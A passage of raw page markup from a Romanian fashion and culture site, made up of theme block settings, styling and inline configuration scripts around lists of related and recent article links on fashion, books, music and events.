shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_bg":"","el_class":"","live_filter_cur_post_author":"5","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_65","tdc_css_class":"tdi_65","tdc_css_class_style":"tdi_65_rand_style"}';
block_tdi_65.td_column_number = "2";
block_tdi_65.block_type = "tdb_single_related";
block_tdi_65.post_count = "6";
block_tdi_65.found_posts = "45";
block_tdi_65.header_color = "";
block_tdi_65.ajax_pagination_infinite_stop = "";
block_tdi_65.max_num_pages = "8";
tdBlocksArray.push(block_tdi_65);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Related Posts</span></h4></div><div id=tdi_65 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.curatorialist.ro/vintage-for-dessert-x-velo-in-curatorialist/"  rel="bookmark" class="td-image-wrap " title="De la vintage shop la comunitate: Vintage for Dessert si VELO" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.curatorialist.ro/wp-content/uploads/2025/11/Vintage1-e1763570688192-696x580.jpeg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.curatorialist.ro/vintage-for-dessert-x-velo-in-curatorialist/"  rel="bookmark" title="De la vintage shop la comunitate: Vintage for Dessert si VELO">De la vintage shop la comunitate: Vintage for Dessert si VELO</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.curatorialist.ro/5-mari-autori-clasici-care-au-scris-si-pentru-reviste-de-moda/"  rel="bookmark" class="td-image-wrap " title="5 mari autori clasici care au scris (și) pentru reviste de modă" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.curatorialist.ro/wp-content/uploads/2025/01/rhamely-SMM3FJrhguM-unsplash-696x464.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.curatorialist.ro/5-mari-autori-clasici-care-au-scris-si-pentru-reviste-de-moda/"  rel="bookmark" title="5 mari autori clasici care au scris (și) pentru reviste de modă">5 mari autori clasici care au scris (și) pentru reviste de modă</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.curatorialist.ro/noua-colectie-de-incaltaminte-alura-x-codrina-apostol-asigura-femeilor-confort-caldura-si-incredere/"  rel="bookmark" class="td-image-wrap " title="Noua colecție de încălțăminte Alura x Codrina Apostol asigură femeilor confort, căldură și&#8230; încredere | Guest editor: Cristiana Todiresei" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.curatorialist.ro/wp-content/uploads/2024/11/Podoaba-decor-toamna-Alura-showroom-Desene-cu-lumina-11-696x516.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.curatorialist.ro/noua-colectie-de-incaltaminte-alura-x-codrina-apostol-asigura-femeilor-confort-caldura-si-incredere/"  rel="bookmark" title="Noua colecție de încălțăminte Alura x Codrina Apostol asigură femeilor confort, căldură și&#8230; încredere | Guest editor: Cristiana Todiresei">Noua colecție de încălțăminte Alura x Codrina Apostol asigură femeilor confort, căldură și&#8230; încredere | Guest editor: Cristiana Todiresei</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.curatorialist.ro/romanian-fashion-week-2024-cel-mai-asteptat-eveniment-de-moda-al-anului-a-ajuns-la-a-25-a-editie/"  rel="bookmark" class="td-image-wrap " title="Romanian Fashion Week 2024 | Cel mai așteptat eveniment de modă al anului a ajuns la a 25-a ediție" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.curatorialist.ro/wp-content/uploads/2024/05/RFW-2024-03-696x522.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.curatorialist.ro/romanian-fashion-week-2024-cel-mai-asteptat-eveniment-de-moda-al-anului-a-ajuns-la-a-25-a-editie/"  rel="bookmark" title="Romanian Fashion Week 2024 | Cel mai așteptat eveniment de modă al anului a ajuns la a 25-a ediție">Romanian Fashion Week 2024 | Cel mai așteptat eveniment de modă al anului a ajuns la a 25-a ediție</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.curatorialist.ro/4-voci-feminine-din-romania-de-pus-pe-repeat-in-2024-guest-editor-alina-balan/"  rel="bookmark" class="td-image-wrap " title="4 voci feminine din România de pus pe repeat în 2024 | Guest editor: Alina Bălan" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.curatorialist.ro/wp-content/uploads/2024/01/erika-isac-e1704662278912-696x621.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.curatorialist.ro/4-voci-feminine-din-romania-de-pus-pe-repeat-in-2024-guest-editor-alina-balan/"  rel="bookmark" title="4 voci feminine din România de pus pe repeat în 2024 | Guest editor: Alina Bălan">4 voci feminine din România de pus pe repeat în 2024 | Guest editor: Alina Bălan</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.curatorialist.ro/44-women-o-calatorie-fotografica-prin-moda-cu-doina-levintza-si-ovidiu-buta/"  rel="bookmark" class="td-image-wrap " title="44 Women: o călătorie fotografică prin modă cu Doina Levintza și Ovidiu Buta" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.curatorialist.ro/wp-content/uploads/2023/12/44-women-levintza-buta-4-e1702417390880-696x821.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.curatorialist.ro/44-women-o-calatorie-fotografica-prin-moda-cu-doina-levintza-si-ovidiu-buta/"  rel="bookmark" title="44 Women: o călătorie fotografică prin modă cu Doina Levintza și Ovidiu Buta">44 Women: o călătorie fotografică prin modă cu Doina Levintza și Ovidiu Buta</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_65" data-td_block_id="tdi_65"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_65" data-td_block_id="tdi_65"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div><div class="vc_column tdi_67  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>.tdi_67{vertical-align:baseline}.tdi_67>.wpb_wrapper,.tdi_67>.wpb_wrapper>.tdc-elements{display:block}.tdi_67>.wpb_wrapper>.tdc-elements{width:100%}.tdi_67>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_67>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="td_block_wrap td_flex_block_1 tdi_68 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_68" >
<style>@media (max-width:767px){.tdi_68{margin-right:-20px!important;margin-bottom:40px!important;margin-left:-20px!important}}</style>
<style>.tdi_68 .td-image-wrap{padding-bottom:60%}.tdi_68 .entry-thumb{background-position:center 50%}.tdi_68 .td-image-container{flex:0 0 100%;width:100%;display:block;order:0;margin-left:auto;margin-right:auto}.ie10 .tdi_68 .td-image-container,.ie11 .tdi_68 .td-image-container{flex:0 0 auto}.tdi_68 .td-module-container{flex-direction:column;border-color:#eaeaea!important}.ie10 .tdi_68 .td-module-meta-info,.ie11 .tdi_68 .td-module-meta-info{flex:auto}body .tdi_68 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_68 .td-module-meta-info{max-width:90%;margin:-30px auto 0 auto;padding:20px 10px;display:flex;flex-direction:column;justify-content:center;border-width:4px;border-color:#000000;background-color:#ffffff}.tdi_68 .td-category-pos-above .td-post-category{align-self:flex-start;align-self:center!important}.tdi_68 .td_module_wrap{padding-left:0px;padding-right:0px;padding-bottom:18px;margin-bottom:18px}.tdi_68 .td_block_inner{margin-left:-0px;margin-right:-0px}.tdi_68 .td-module-container:before{bottom:-18px;border-color:#eaeaea}.tdi_68 .td-post-vid-time{display:block}.tdi_68 .td-post-category:not(.td-post-extra-category){display:none}.tdi_68 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_68 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_68 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_68 .td-read-more{display:none}.tdi_68 .td-author-date{display:none}.tdi_68 .td-post-author-name{display:none}.tdi_68 .td-post-date,.tdi_68 .td-post-author-name span{display:none}.tdi_68 .entry-review-stars{display:none}.tdi_68 .td-icon-star,.tdi_68 .td-icon-star-empty,.tdi_68 .td-icon-star-half{font-size:15px}.tdi_68 .td-module-comments{display:none}.tdi_68 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_68 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_68 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_68.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_68 .td-load-more-wrap a{color:#222222;border-color:#222222}.tdi_68 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_68 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_68.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_68.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#222222}.tdi_68.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_68 .td-load-more-wrap a:hover{color:#ffffff;background-color:#222222!important;border-color:#222222!important;border-color:#222222!important}.tdi_68 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_68 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_68.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_68.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#ffffff}.tdi_68 .td-module-meta-info,.tdi_68 .td-next-prev-wrap{text-align:center}.tdi_68 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:50%;right:auto;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_68.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_68 .entry-title{margin:0px;font-family:Yeseva One!important;font-size:18px!important;line-height:1.2!important;text-transform:uppercase!important}html:not([class*='ie']) .tdi_68 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_68 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_68 .td_module_wrap{padding-bottom:18px;margin-bottom:18px}.tdi_68 .td-module-container:before{bottom:-18px}.tdi_68 .td_module_wrap{padding-bottom:18px!important;margin-bottom:18px!important}.tdi_68 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_68 .td_module_wrap .td-module-container:before{display:block!important}.tdi_68 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_68 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_68 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_68 .td-module-meta-info{margin:-25px auto 0 auto}.tdi_68 .td-module-meta-info{padding:15px 5px}.tdi_68 .td_module_wrap{padding-bottom:18px;margin-bottom:18px;padding-bottom:18px!important;margin-bottom:18px!important}.tdi_68 .td-module-container:before{bottom:-18px}.tdi_68 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_68 .td_module_wrap .td-module-container:before{display:block!important}.tdi_68 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_68 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_68 .entry-title{font-size:12px!important}@media (min-width:768px){.tdi_68 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_68 .td-module-meta-info{max-width:80%}.tdi_68 .td-module-meta-info{margin:-25px auto 0 auto;padding:15px 5px}.tdi_68 .td_module_wrap{width:50%;float:left;padding-bottom:15px;margin-bottom:15px;clear:none!important;padding-bottom:15px!important;margin-bottom:15px!important}.rtl .tdi_68 .td_module_wrap{float:right}.tdi_68 .td-module-container:before{bottom:-15px}.tdi_68 .td_module_wrap:nth-child(2n+1){clear:both!important}.tdi_68 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_68 .td_module_wrap .td-module-container:before{display:block!important}.tdi_68 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_68 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_68 .entry-title{font-size:12px!important}@media (min-width:768px){.tdi_68 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_68 = new tdBlock();
block_tdi_68.id = "tdi_68";
block_tdi_68.atts = '{"modules_on_row":"eyJwaG9uZSI6IjUwJSJ9","image_width":"100","image_floated":"","image_radius":"","image_height":"60","meta_info_horiz":"content-horiz-center","modules_category":"image","modules_category_margin":"","show_cat":"none","show_author":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_btn":"none","meta_info_align":"center","meta_info_border_size":"eyJhbGwiOiI0cHgiLCJwb3J0cmFpdCI6IjRweCIsInBob25lIjoiNHB4In0=","meta_info_border_color":"#000000","f_title_font_family":"650","f_title_font_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTIiLCJwaG9uZSI6IjEyIn0=","f_title_font_line_height":"1.2","f_title_font_transform":"uppercase","image_size":"","ajax_pagination":"next_prev","pag_text":"#222222","pag_border":"#222222","meta_padding":"eyJhbGwiOiIyMHB4IDEwcHgiLCJwb3J0cmFpdCI6IjE1cHggNXB4IiwicGhvbmUiOiIxNXB4IDVweCJ9","meta_margin":"eyJhbGwiOiItMzBweCBhdXRvIDAgYXV0byIsInBvcnRyYWl0IjoiLTI1cHggYXV0byAwIGF1dG8iLCJwaG9uZSI6Ii0yNXB4IGF1dG8gMCBhdXRvIn0=","meta_bg":"#ffffff","modules_gap":"0","art_title":"0","pag_h_text":"#ffffff","pag_h_bg":"#222222","pag_h_border":"#222222","meta_width":"eyJhbGwiOiI5MCUiLCJwaG9uZSI6IjgwJSJ9","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9LCJwaG9uZSI6eyJtYXJnaW4tcmlnaHQiOiItMjAiLCJtYXJnaW4tYm90dG9tIjoiNDAiLCJtYXJnaW4tbGVmdCI6Ii0yMCIsImRpc3BsYXkiOiIifSwicGhvbmVfbWF4X3dpZHRoIjo3Njd9","all_modules_space":"eyJhbGwiOiIzNiIsInBob25lIjoiMzAifQ==","mc1_tl":"15","limit":"6","sort":"","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_title_tag":"","mc1_el":"","post_ids":"-11729","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_space":"","art_btn":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_bg":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_68","tdc_css_class":"tdi_68","tdc_css_class_style":"tdi_68_rand_style"}';
block_tdi_68.td_column_number = "1";
block_tdi_68.block_type = "td_flex_block_1";
block_tdi_68.post_count = "6";
block_tdi_68.found_posts = "897";
block_tdi_68.header_color = "";
block_tdi_68.ajax_pagination_infinite_stop = "";
block_tdi_68.max_num_pages = "150";
tdBlocksArray.push(block_tdi_68);
</script><div class="td-block-title-wrap"></div><div id=tdi_68 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.curatorialist.ro/prima-carte-romaneasca-despre-endometrioza-femei-care-sufera-prea-mult-acum-disponibila-pentru-precomanda/"  rel="bookmark" class="td-image-wrap " title="Prima carte românească despre endometrioză, „Femei care suferă prea mult”, acum disponibilă pentru precomandă" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.curatorialist.ro/wp-content/uploads/2026/01/endo-carturesti-1080x1080-1-696x696.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.curatorialist.ro/prima-carte-romaneasca-despre-endometrioza-femei-care-sufera-prea-mult-acum-disponibila-pentru-precomanda/"  rel="bookmark" title="Prima carte românească despre endometrioză, „Femei care suferă prea mult”, acum disponibilă pentru precomandă">Prima carte românească despre endometrioză, „Femei care suferă prea mult”, acum disponibilă pentru precomandă</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.curatorialist.ro/hotelul-universal-al-lui-mihail-lucian-florescu/"  rel="bookmark" class="td-image-wrap " title="Hotelul Universal al lui Mihail Lucian Florescu" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.curatorialist.ro/wp-content/uploads/2026/01/Cover-696x522.jpeg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.curatorialist.ro/hotelul-universal-al-lui-mihail-lucian-florescu/"  rel="bookmark" title="Hotelul Universal al lui Mihail Lucian Florescu">Hotelul Universal al lui Mihail Lucian Florescu</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.curatorialist.ro/rivive-cooking-despre-paine-vindecare-si-a-trai-frumos/"  rel="bookmark" class="td-image-wrap " title="Rivive Cooking | despre pâine, vindecare și a trăi frumos" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.curatorialist.ro/wp-content/uploads/2026/01/Rivive-Cooking-08.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.curatorialist.ro/rivive-cooking-despre-paine-vindecare-si-a-trai-frumos/"  rel="bookmark" title="Rivive Cooking | despre pâine, vindecare și a trăi frumos">Rivive Cooking | despre pâine, vindecare și a trăi frumos</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.curatorialist.ro/piaf-the-show-un-spectacol-care-te-face-sa-nu-regreti-nimic/"  rel="bookmark" class="td-image-wrap " title="PIAF! THE SHOW, un spectacol care te face să nu regreți nimic" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.curatorialist.ro/wp-content/uploads/2025/03/Piaf-The-Show-x-Curatorialist-4-696x464.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.curatorialist.ro/piaf-the-show-un-spectacol-care-te-face-sa-nu-regreti-nimic/"  rel="bookmark" title="PIAF! THE SHOW, un spectacol care te face să nu regreți nimic">PIAF! THE SHOW, un spectacol care te face să nu regreți nimic</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.curatorialist.ro/new-year-same-me/"  rel="bookmark" class="td-image-wrap " title="new year, same me" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.curatorialist.ro/wp-content/uploads/2025/12/andreia-calma-calma-696x870.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.curatorialist.ro/new-year-same-me/"  rel="bookmark" title="new year, same me">new year, same me</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.curatorialist.ro/christmas-jewelry-fair-craciun-designeri-si-bijuterii/"  rel="bookmark" class="td-image-wrap " title="Christmas Jewelry Fair | Crăciun, designeri și bijuterii" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.curatorialist.ro/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-15-at-19.35.47-696x364.jpeg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.curatorialist.ro/christmas-jewelry-fair-craciun-designeri-si-bijuterii/"  rel="bookmark" title="Christmas Jewelry Fair | Crăciun, designeri și bijuterii">Christmas Jewelry Fair | Crăciun, designeri și bijuterii</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

